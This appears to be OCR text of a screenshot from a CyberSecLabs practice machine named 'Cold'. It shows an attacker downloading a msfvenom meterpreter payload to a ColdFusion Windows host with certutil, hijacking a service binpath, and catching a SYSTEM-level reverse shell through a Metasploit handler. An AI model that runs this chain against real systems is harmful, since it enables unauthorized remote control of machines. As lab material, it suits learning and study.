 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:33
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 14x
)-[~/Tools]
└─$ python3 -m
http.server 8
0
Serving HTTP o
n 0.0.0.0 port
80 (http://0.
0.0.0:80/) ...
^C
Keyboard inter
rupt received,
exiting.
┌──(kali㉿kali
)-[~/Tools]
└─$
┌──(kali㉿kali
)-[~/Tools]
└─$ 130 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Cold 157x20
06/25/2018 01:12 PM 163 passwordreset.bat
07/16/2022 04:28 AM 20 port.properties
06/25/2018 01:12 PM 367 SMSClient.bat
06/25/2018 01:14 PM 37,376 wsproxyconfig.exe
04/27/2020 09:45 PM 184 wsproxyconfig_jvm.config
26 File(s) 10,078,042 bytes
3 Dir(s) 5,075,234,816 bytes free
C:\ColdFusion2018\cfusion\bin>certutil.exe -urlcache -f http://10.10.0.16/cold.exe cold.exe
certutil.exe -urlcache -f http://10.10.0.16/cold.exe cold.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\ColdFusion2018\cfusion\bin>sc config cold binpath="C:\ColdFusion2018\cfusion\bin\cold.exe"
sc config cold binpath="C:\ColdFusion2018\cfusion\bin\cold.exe"
[SC] ChangeServiceConfig SUCCESS
C:\ColdFusion2018\cfusion\bin>sc start cold
sc start cold
kali@kali: ~/Desktop/CyberSecLabs/Cold 71x20
Background channel 3? [y/N]
meterpreter >
Background channel 3? [y/N]
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.31.1.15 - Meterpreter session 3 closed. Reason: Died
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:5555
[*] Sending stage (200774 bytes) to 172.31.1.15
[*] Meterpreter session 4 opened (10.10.0.16:5555 -> 172.31.1.15:49299)
at 2022-07-16 01:32:54 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
kali@kali: ~/Desktop/CyberSecLabs/Cold 100x20
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:24:57] "GET /rev.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:24:58] "GET /rev.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.0.16 LPORT=5555 -f exe > cold.exe
130 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]